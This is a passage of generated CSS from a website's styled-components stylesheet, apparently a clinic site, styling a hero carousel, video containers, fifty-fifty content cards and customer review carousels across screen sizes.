@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#745af6);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-white));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .dJuddV.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .dJuddV.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#745af6);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .dJuddV.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .dJuddV.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#745af6);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .dJuddV.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#745af6);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .dJuddV.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .dJuddV.variation-b .slick-dots button{border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .dJuddV.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#745af6);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .dJuddV.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .dJuddV.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#745af6);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .dJuddV.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#745af6);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .dJuddV.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#745af6);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .dJuddV.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#745af6);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#745af6);border:1px solid var(--sc-carousel--hero-pagination-border-color,#5b46c4);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#745af6);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#745af6);border:1px solid var(--sc-carousel--hero-pagination-active-color,#745af6);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#745af6);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#745af6);border:1px solid var(--sc-carousel--hero-pagination-active-color,#745af6);}}/*!sc*/
.dJuddV .variation-a .slick-prev svg,.dJuddV .variation-b .slick-prev svg,.dJuddV .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));}/*!sc*/
.dJuddV .variation-a .slick-next svg,.dJuddV .variation-b .slick-next svg,.dJuddV .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));}/*!sc*/
data-styled.g110[id="sc-10lpcsk-0"]{content:"hyiJzV,dJuddV,"}/*!sc*/
.fNfNvy.video-container{height:0;}/*!sc*/
.fNfNvy.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.fNfNvy.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.fNfNvy.video-container{display:block;}}/*!sc*/
.fNfNvy.video-container iframe{border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.fNfNvy .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
.hdaGDx.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.hdaGDx.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.hdaGDx.video-container{display:block;}}/*!sc*/
.hdaGDx.video-container iframe{background-color:#000;border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.hdaGDx .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
data-styled.g113[id="sc-dbhlap-0"]{content:"fNfNvy,hdaGDx,"}/*!sc*/
.ejuajc{background:var(--sc-review-card--card-bg-color,#ffffff);box-sizing:border-box;text-align:left;position:relative;border-radius:var(--sc-review-card--border-radius,0);}/*!sc*/
.ejuajc svg{width:45px;height:32px;fill:var(--sc-review-card--link-color,#745af6);}/*!sc*/
.ejuajc p{margin:var(--sc-spacing-4,20px) 0 var(--sc-spacing-3,10px);}/*!sc*/
@media (min-width:1024px){.ejuajc p{margin:var(--sc-spacing-5,30px) 0 var(--sc-spacing-3,10px);}}/*!sc*/
.ejuajc a{color:var(--sc-review-card--link-color,#745af6);font-size:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.ejuajc a:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-review-card--link-color-hover,#5b46c4);}/*!sc*/
.ejuajc .reviewer-container{margin-top:auto;width:76px;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-top:var(--sc-review-card--reviewer-container-padding-top_mobile,80px);}/*!sc*/
@media (max-width:767px){}/*!sc*/
@media (min-width:1024px){.ejuajc .reviewer-container{padding-top:var(--sc-spacing-8,50px);}}/*!sc*/
.ejuajc .heading_five{margin:0;padding-top:var(--sc-spacing-3,10px);color:var(--sc-review-card--text-color,#5a6175);}/*!sc*/
@media (max-width:1023px){.ejuajc{padding:var(--sc-spacing-4,20px);margin-left:auto;margin-right:auto;width:var(--sc-review-card--card-width_mobile,280px);}.ejuajc:not(:last-of-type){margin-bottom:var(--sc-review-card--container-margin-bottom,var(--sc-spacing-3,10px));}}/*!sc*/
@media (min-width:1024px){.ejuajc{padding:var(--sc-spacing-5,30px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;vertical-align:middle;width:calc(33.33% - 10px);max-width:308px;}.ejuajc:not(:last-of-type){margin-right:var(--sc-review-card--container-margin-right,var(--sc-spacing-4,15px));}}/*!sc*/
@media (min-width:1366px){.ejuajc{padding:var(--sc-spacing-6,30px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;vertical-align:middle;width:calc(33.33% - 10px);max-width:337px;}.ejuajc:not(:last-of-type){margin-right:var(--sc-review-card--container-margin-right,var(--sc-spacing-4,15px));}}/*!sc*/
data-styled.g117[id="sc-b2f152-0"]{content:"ejuajc,"}/*!sc*/
.cElpcy.fifty-fifty-card{margin:0;padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:768px){.cElpcy.fifty-fifty-card{padding:var(--sc-spacing-7,40px) var(--sc-spacing-16,114px) var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.cElpcy.fifty-fifty-card{padding:var(--sc-spacing-12,80px) 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.cElpcy.fifty-fifty-card .col-md-7{-ms-flex-preferred-size:57.233%;-webkit-flex-basis:57.233%;-ms-flex-preferred-size:57.233%;flex-basis:57.233%;max-width:57.233%;}.cElpcy.fifty-fifty-card .col-md-5{-ms-flex-preferred-size:42.767%;-webkit-flex-basis:42.767%;-ms-flex-preferred-size:42.767%;flex-basis:42.767%;max-width:42.767%;}}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFiftyText{padding:0;position:relative;}/*!sc*/
@media (min-width:1024px){.cElpcy.fifty-fifty-card .fiftyFiftyText{position:static;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.cElpcy.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (max-width:1023px){.cElpcy.fifty-fifty-card .nva-50-50-card__sideheadline{margin-bottom:var(--sc-spacing-4,10px);}}/*!sc*/
@media (min-width:1024px){.cElpcy.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px);}}/*!sc*/
.cElpcy.fifty-fifty-card .textCard{padding:var(--sc-spacing-4,20px);}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFiftyHeading{margin-bottom:var(--sc-spacing-4,20px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFiftySubHeading{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFiftyPara{padding-right:var(--sc-50-50-card--paragraph-padding,var(--sc-spacing-3,15px));}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFiftyPara > *:last-child{margin-bottom:0;}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFiftyPara li *:last-child{margin-bottom:0;}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFiftyPara li > p{margin-bottom:calc(1.45rem / 2);}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFiftyPara p{margin-left:0;margin-right:0;margin-top:0;margin-bottom:1.45rem;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFiftyPara h2{margin-left:0;margin-right:0;margin-top:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;margin-bottom:1.45rem;}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFiftyImage{padding:var(--sc-spacing-4,21px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;}/*!sc*/
@media (max-width:767px){.cElpcy.fifty-fifty-card .fiftyFiftyImage{padding-left:var(--sc-50-50-card--x-image-padding_mobile,);padding-right:var(--sc-50-50-card--x-image-padding_mobile,);}}/*!sc*/
@media (max-width:768px){.cElpcy.fifty-fifty-card .fiftyFiftyImage{width:100%;}}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFiftyImage.video{max-height:unset;}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFiftyImage .video-container{display:block;}/*!sc*/
@media (max-width:768px){.cElpcy.fifty-fifty-card .fiftyFiftyImage .video-container{width:100%;}}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFiftyImage .mobile-image{display:none;}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFiftyAnchor{font-size:var(--sc-font-size-default,14px);}/*!sc*/
@media (max-width:767px){}/*!sc*/
.cElpcy.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);margin-top:1.45rem;}/*!sc*/
@media (max-width:47.99875em){.cElpcy.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFifty.video-container{position:relative;padding-bottom:56.25%;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFifty.video-container iframe{border-radius:20px;border:0;position:absolute;top:0;width:100%;height:100%;}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFifty.video-container .yt-img{position:absolute;top:0;left:0;overflow:hidden;}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFifty.video-container .yt-img img{padding:0;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.cElpcy.fifty-fifty-card .fiftyFifty{padding:var(--sc-spacing-4,20px);}.cElpcy.fifty-fifty-card .fiftyFifty.video-container{height:476px;}.cElpcy.fifty-fifty-card .fiftyFifty img{object-fit:cover !important;}}/*!sc*/
.cElpcy.fifty-fifty-card.Variation-A .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,20px);}/*!sc*/
@media (min-width:1024px){.cElpcy.fifty-fifty-card.Variation-A .fiftyFiftyImage{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.cElpcy.fifty-fifty-card.Variation-A .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,20px);}}/*!sc*/
.cElpcy.fifty-fifty-card.Variation-A .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,20px);}/*!sc*/
@media (min-width:1024px){.cElpcy.fifty-fifty-card.Variation-A .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,20px);}}/*!sc*/
@media (min-width:1024px){.cElpcy.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.cElpcy.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px);}}/*!sc*/
@media (min-width:1024px){.cElpcy.fifty-fifty-card.Variation-A .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.cElpcy.fifty-fifty-card.Variation-A .textCard{padding-left:148px;}}/*!sc*/
.cElpcy.Variation-B .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,20px);}/*!sc*/
@media (min-width:1024px){.cElpcy.Variation-B .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,20px);}}/*!sc*/
.cElpcy.Variation-B .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,20px);}/*!sc*/
@media (min-width:1024px){.cElpcy.Variation-B .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,20px);}}/*!sc*/
.cElpcy.Variation-B .nva-50-50-card__sideheadline{padding-left:20px;}/*!sc*/
@media (min-width:1024px){.cElpcy.Variation-B .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-13,91px);}}/*!sc*/
@media (min-width:1024px){.cElpcy.Variation-B .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.cElpcy.Variation-B .textCard{padding-right:148px;}}/*!sc*/
.cElpcy h2,.cElpcy h3,.cElpcy h4,.cElpcy ul,.cElpcy ol,.cElpcy p{color:var(--sc-50-50-card--text-color-dark,#5a6175);}/*!sc*/
.cElpcy a:not(.sg-btn-cpnt){display:inline;color:var(--sc-rich-text--color-anchor,#745af6);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.cElpcy a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.cElpcy h2,.cElpcy h3,.cElpcy h4,.cElpcy ul,.cElpcy ol,.cElpcy p{color: var(--sc-50-50-card--text-color-dark,#5a6175);}.cElpcy a:not(.sg-btn-cpnt){display:inline;color:var(--sc-rich-text--color-anchor,#745af6);-webkit-text-decoration:none;text-decoration:none;}.cElpcy a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
data-styled.g118[id="sc-wb9y8b-0"]{content:"cElpcy,"}/*!sc*/
.iIbtVy{outline:'solid';}/*!sc*/
data-styled.g120[id="sc-x2sqo7-0"]{content:"iIbtVy,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-0{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g121[id="sc-10n47b9-0"]{content:"eTPLSh,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-1{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g122[id="sc-10n47b9-1"]{content:"kVuFxQ,"}/*!sc*/
.hero-carousel .sc-1kqzeed-0{position:relative;}/*!sc*/
.hlapeo .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,SourceSansProRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.32px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.32px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.32px);letter-spacing:var(--sc-letter-spacing-p,0.32px);}/*!sc*/
@media (min-width:1024px){.hlapeo .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g123[id="sc-1kqzeed-0"]{content:"hlapeo,"}/*!sc*/
.hero-carousel .sc-1kqzeed-1{position:relative;}/*!sc*/
.edSlCp .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,SourceSansProRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.32px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.32px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.32px);letter-spacing:var(--sc-letter-spacing-p,0.32px);}/*!sc*/
@media (min-width:1024px){.edSlCp .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g124[id="sc-1kqzeed-1"]{content:"edSlCp,"}/*!sc*/
.dKxyFK{width:100%;height:auto;max-width:100%;}/*!sc*/
data-styled.g125[id="sc-1qwbpoj-0"]{content:"dKxyFK,"}/*!sc*/
.jEwFgK{background-color:var(--sc-utility--bg-color,#ffffff);}/*!sc*/
.jEwFgK.nva-50-50{background-color:var(--sc-utility--bg-color,#ffffff);}/*!sc*/
data-styled.g126[id="sc-1bb4ul1-0"]{content:"jEwFgK,"}/*!sc*/
.iZGejg{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;}/*!sc*/
.iZGejg .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.iZGejg .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.iZGejg .slick-arrow{display:none !important;}}/*!sc*/
.iZGejg .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.iZGejg .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.iZGejg .review-bird{height:200px;}/*!sc*/
.iZGejg .review-bird .reviewcards{height:inherit;}/*!sc*/
.iZGejg .review-bird .reviewcards .slick-list,.iZGejg .review-bird .reviewcards .slick-track,.iZGejg .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.iZGejg .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.iZGejg .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.iZGejg .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.iZGejg .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.iZGejg .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.iZGejg .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.iZGejg .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.iZGejg .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.iZGejg .review-bird{height:350px;}}/*!sc*/
.iZGejg .read-more-anchor{background-color:transparent;border:none;padding:0;}/*!sc*/
.iZGejg .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.iZGejg .heading_four p{color:var(--sc-review-card--text-color,#5a6175);}/*!sc*/
.iZGejg a{text-align:center;}/*!sc*/
.iZGejg .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.iZGejg .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.iZGejg .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.iZGejg .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.iZGejg .read_reviews{width:100%;}}/*!sc*/
.iZGejg svg{fill:var(--sc-review-card--icon-color,#745af6);}/*!sc*/
.iZGejg .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.iZGejg .container{max-width:1050px;}}/*!sc*/
.iZGejg h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.iZGejg h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.iZGejg .reviewRichText ul li{display:block;}/*!sc*/
.iZGejg .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.iZGejg .reviewRichText ol li{display:block;}/*!sc*/
.iZGejg .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.iZGejg .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.iZGejg .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.iZGejg .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.iZGejg .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.iZGejg .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#5a6175);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.iZGejg .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.iZGejg .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,none);border-radius:var(--sc-review-card--card-radius,20px);}/*!sc*/
@media (min-width:1024px){.iZGejg .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.iZGejg{padding:var(--sc-review-card--review-container-padding,var(--sc-spacing-7,40px) var(--sc-spacing-4,20px));}}/*!sc*/
.iZGejg .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.iZGejg .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.iZGejg .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.iZGejg .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.iZGejg .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.iZGejg .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.iZGejg .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.iZGejg .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g131[id="sc-y0ptcc-0"]{content:"iZGejg,"}/*!sc*/
.faKMcr{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;background-color:#f8f8f8;}/*!sc*/
.faKMcr .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.faKMcr .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.faKMcr .slick-arrow{display:none !important;}}/*!sc*/
.faKMcr .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.faKMcr .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.faKMcr .review-bird{height:200px;}/*!sc*/
.faKMcr .review-bird .reviewcards{height:inherit;}/*!sc*/
.faKMcr .review-bird .reviewcards .slick-list,.faKMcr .review-bird .reviewcards .slick-track,.faKMcr .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.faKMcr .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.faKMcr .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.faKMcr .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.faKMcr .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.faKMcr .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.faKMcr .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.faKMcr .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.faKMcr .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.faKMcr .review-bird{height:350px;}}/*!sc*/
.faKMcr.nva-reviews{color:var(--sc-review-card--text-color-dark,#5a6175);}/*!sc*/
.faKMcr h2,.faKMcr h3,.faKMcr h4,.faKMcr ul,.faKMcr ol,.faKMcr a:not(.sg-btn-cpnt):not(.read-more-anchor),.faKMcr p{color:var(--sc-review-card--text-color-dark,#5a6175);}/*!sc*/
.faKMcr .read-more-anchor{color:var(--sc-review-card--text-color-dark,#5a6175);background-color:transparent;border:none;padding:0;}/*!sc*/
.faKMcr .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.faKMcr .heading_four p{color:var(--sc-review-card--text-color,#5a6175);}/*!sc*/
.faKMcr a{text-align:center;}/*!sc*/
.faKMcr .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.faKMcr .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.faKMcr .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.faKMcr .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.faKMcr .read_reviews{width:100%;}}/*!sc*/
.faKMcr svg{fill:var(--sc-review-card--icon-color,#745af6);}/*!sc*/
.faKMcr .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.faKMcr .container{max-width:1050px;}}/*!sc*/
.faKMcr h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.faKMcr h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.faKMcr .reviewRichText ul li{display:block;}/*!sc*/
